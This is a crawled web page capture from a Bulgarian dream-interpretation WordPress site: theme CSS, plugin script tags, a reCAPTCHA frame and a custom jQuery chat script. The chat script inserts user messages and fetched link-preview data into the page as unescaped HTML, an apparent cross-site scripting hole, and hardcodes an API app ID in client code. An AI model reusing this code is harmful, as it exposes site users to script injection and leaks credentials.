1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"29192","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"ddb035fcce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"2b0614ae60"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'29192',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "29192" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"34e7950cf0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="51gdKYBgNjFAkSJ3lHlUfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770156484779');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js
body_size: 3135
content:
jQuery(document).ready(function($) {
    var lastMessageId = 0;  // Initialize last received message ID

    function formatDateTime(dateTimeStr) {
        var options = { year: 'numeric', month: 'short', day: 'numeric', hour: '2-digit', minute: '2-digit' };
        var date = new Date(dateTimeStr);
        return date.toLocaleDateString('bg-BG', options);
    }


function fetchOpenGraphData(url) {
    // Example using opengraph.io (replace with your own API or method)
    return $.ajax({
        url: 'https://opengraph.io/api/1.1/site/' + encodeURIComponent(url),
        method: 'GET',
        data: {
            'app_id': '223bf059-2c0c-4549-9fc6-6884cb7cf7bc' // Replace with your OpenGraph.io app ID
        }
    });
}
	

function updateMessageWithOpenGraphData() {
    $('#chat-box .loading').each(function() {
        let span = $(this);
        let url = span.data('url');
        
        fetchOpenGraphData(url).done(function(data) {
            let ogData = data.hybridGraph;
            let ogContent = `<div class="og-card">
                                <a href="${ogData.url}" target="_blank">
                                    <img src="${ogData.image}" alt="${ogData.title}" />
                                    <div>
                                        <strong>${ogData.title}</strong>
                                        <p>${ogData.description}</p>
                                    </div>
                                </a>
                             </div>`;
            span.html(`<a href="${url}" target="_blank">${url}</a><br>${ogContent}`);
        }).fail(function() {
            span.text('Failed to load preview.');
        });
    });
}

function preprocessMessage(message) {
    message = message.replace('@AI', '<strong>@Legal Tech</strong>');

    // Interpret common markup syntax
    message = message.replace(/\*\*(.*?)\*\*/g, '<strong>$1</strong>'); // Bold: **text**
    message = message.replace(/_(.*?)_/g, '<em>$1</em>'); // Italics: _text_
    message = message.replace(/```(.*?)```/gs, '<pre><code>$1</code></pre>'); // Code block: ```code```
    message = message.replace(/### (.*?)(\r?\n|$)/g, '<h3>$1</h3>'); // Headers: ### Header
    message = message.replace(/- (.*?)(\r?\n|$)/g, '<li>$1</li>'); // List item: - item

    // Wrap list items with <ul>
    message = message.replace(/(<li>.*<\/li>)/gs, '<ul>$1</ul>');

    // Convert newlines to <br> tags
    message = message.replace(/\n/g, '<br>');

    // Find URLs and replace with loading placeholder
    let urlPattern = /((http|https):\/\/[^\s]+)/g;
    let urls = message.match(urlPattern);
    if (urls) {
        urls.forEach(function(url) {
            let placeholder = `<span class="loading" data-url="${url}">${url}</span>`;
            message = message.replace(url, placeholder);
        });
    }

    return message;
}


    function fetchMessages(first=false) {
        $.ajax({
            url: ajax_chat_params.ajax_url,
            method: 'POST',
            data: {
                action: 'get_messages',
                conversation_id: conversationId,
                last_message_id: lastMessageId,
                nonce : ajax_chat_params.nonce
            },
            success: function(response) {
                var data = JSON.parse(response);
				if (response != 'Insufficient permissions'){
					var intervalId = setTimeout(fetchMessages, 400);
				}
                var messages = data.messages;
                var chatBox = $('#chat-box');

                messages.forEach(function(message) {
if (Number(message.id) > Number(lastMessageId)) {
lastMessageId = message.id;
                }
if ($('.message[data-id="' + message.uuid + '"]').length === 0) { //Check if element exists
var messageElement = $('<div>').addClass('message').attr('data-id', message.uuid);
var timeElement = $('<div>').addClass('message-time').text(formatDateTime(message.time));
var processedMessage = preprocessMessage(message.message);
if (message.user == 'me') {
messageElement.addClass('my-message').html('<strong>Вашият сън:</strong><br>' + processedMessage);
} else {
messageElement.addClass('other-message').html('<strong>' + message.user + ':</strong><br>' + processedMessage);
}
messageElement.append(timeElement);
chatBox.append(messageElement);
} else {
console.log('Duplicate element');
}
                });
var lastMsg = messages.slice().reverse().find(message => message.user !== 'me');
if (lastMsg && !first) {
var oldTitle = document.title;
var blinkCount = 0;
var audio = new Audio('https://legal-tech.s3.eu-west-1.amazonaws.com/files/20240527201939/sound.m4a'); 
audio.play(); // Play sound
var blinkingInterval = setInterval(function() {
if (blinkCount < 12) { // Blink 6 times (3 times each for on-page and return)
document.title = (document.title === oldTitle) ? 'Ново съобщение' : oldTitle;
blinkCount++;
} else {
clearInterval(blinkingInterval); // Stop blinking after 6 blinks
document.title = oldTitle; // Reset title
}
}, 500); // Blink every half second
}


                if (messages.length > 0) {
$('#chat-box').show();
                    // chatBox.scrollTop(chatBox[0].scrollHeight);  // Scroll to the bottom of the chat box
					updateMessageWithOpenGraphData();
                }
            }
        });
    }

function sendMessage() {
    var message = $('#chat-message').val();
    $('#chat-message').prop('disabled', true);
    $('#send-message').prop('disabled', true);
    var msgUuid = $('#chat-message').data('id');
    if (message === '' && !msgUuid) {
        alert('Моля въведете Вашия сън');
        $('#chat-message').prop('disabled', false);
        return;
    }
    $('#chat-message').val('Моля изчакайте докато тълкуваме Вашия сън...');
    var data = {
        action: 'send_message',
        conversation_id: conversationId,
        message: message,
        nonce: ajax_chat_params.nonce
    };
    if (msgUuid) {
        data.msg_uuid = msgUuid;
    }
    $.ajax({
        url: ajax_chat_params.ajax_url,
        method: 'POST',
        data: data,
        success: function() {
            fetchMessages();
            $('#chat-message').prop('disabled', false);
            $('#chat-message').removeAttr('data-id');
            $('#chat-message').hide();
            $('#send-message').text('Опитайте Отново');
            $('#send-message').prop('disabled', false);
            $('#send-message').off('click').on('click', function() {
                location.reload();
            });
    
}
    });
}

    $('#send-message').on('click', function() {
        sendMessage();
    });

    // Attach double-click event handler to elements with the class 'message'
    $(document).on('dblclick', '.message', function() {
        // Get the inner text of the clicked element
        var textToCopy = $(this).text();

        // Create a temporary textarea element to copy the text
        var tempTextarea = $('<textarea>').val(textToCopy).appendTo('body').select();

        // Execute the copy command
        document.execCommand('copy');

        // Remove the temporary textarea element
        tempTextarea.remove();

        // Dim the message element
        $(this).css('opacity', '0.5');

        // Calculate the position and dimensions for the overlay
        var messagePosition = $(this).offset();
        var messageWidth = $(this).outerWidth();
        var messageHeight = $(this).outerHeight();
        var overlayHeight = 30; // Adjust this value as needed for the height of the overlay

        // Create an overlay element with the text "kopirano"
        var overlay = $('<div>').text('Копирано')
                                .css({
                                    'position': 'absolute',
                                    'background': '#0095da',
                                    'color': 'white',
                                    'padding': '5px 10px',
                                    'border-radius': '5px',
                                    'z-index': '1000',
                                    'width': messageWidth + 'px',
                                    'text-align': 'center',
                                    'top': (messagePosition.top + messageHeight / 2 - overlayHeight / 2) + 'px',
                                    'left': messagePosition.left + 'px',
                                    'line-height': overlayHeight + 'px'
                                }).appendTo('body');

        // Briefly show the overlay and then remove it
        overlay.fadeIn(200).delay(1000).fadeOut(200, function() {
            $(this).remove();
        });

        // Restore the message element's opacity after the overlay is removed
        $(this).delay(1400).queue(function(next) {
            $(this).css('opacity', '1');
            next();
        });
    });





    // Fetch messages every 5 seconds
    

    // Initial fetch
    fetchMessages(first=true);
});